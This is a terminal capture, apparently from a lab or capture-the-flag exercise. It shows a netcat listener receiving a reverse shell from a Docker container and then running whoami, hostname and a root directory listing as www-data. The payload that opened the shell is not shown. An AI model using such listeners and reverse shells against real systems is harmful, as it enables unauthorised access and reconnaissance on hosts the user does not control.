 ┌──(root㉿Cyb3r)-[~]
└─# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.0.2.4] from (UNKNOWN) [172.18.0.4] 58442
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -lah/
ls: invalid option -- '/'
Try 'ls --help' for more information.
$ hostname
9962aac7af4e
$ ls -lah /
total 76K
drwxr-xr-x   1 root root 4.0K Aug 12 22:24 .
drwxr-xr-x   1 root root 4.0K Aug 12 22:24 ..
-rwxr-xr-x   1 root root    0 Aug 12 22:24 .dockerenv
drwxr-xr-x   1 root root 4.0K Nov 15  2022 bin
drwxr-xr-x   2 root root 4.0K Sep  3  2022 boot
drwxr-xr-x   5 root root  340 Aug 19 06:09 dev
drwxr-xr-x   1 root root 4.0K Aug 12 22:24 etc
drwxr-xr-x   2 root root 4.0K Sep  3  2022 home
drwxr-xr-x   1 root root 4.0K Nov 15  2022 lib
drwxr-xr-x   2 root root 4.0K Nov 14  2022 lib64
drwxr-xr-x   2 root root 4.0K Nov 14  2022 media
drwxr-xr-x   2 root root 4.0K Nov 14  2022 mnt
drwxr-xr-x   2 root root 4.0K Nov 14  2022 opt
dr-xr-xr-x 256 root root    0 Aug 19 06:09 proc
drwx------   1 root root 4.0K Nov 15  2022 root
drwxr-xr-x   1 root root 4.0K Nov 15  2022 run
drwxr-xr-x   1 root root 4.0K Nov 15  2022 sbin
drwxr-xr-x   2 root root 4.0K Nov 14  2022 srv
dr-xr-xr-x  13 root root    0 Aug 19 06:09 sys
drwxrwxrwt   1 root root 4.0K Aug 12 22:24 tmp
drwxr-xr-x   1 root root 4.0K Nov 14  2022 usr
drwxr-xr-x   1 root root 4.0K Nov 15  2022 var
$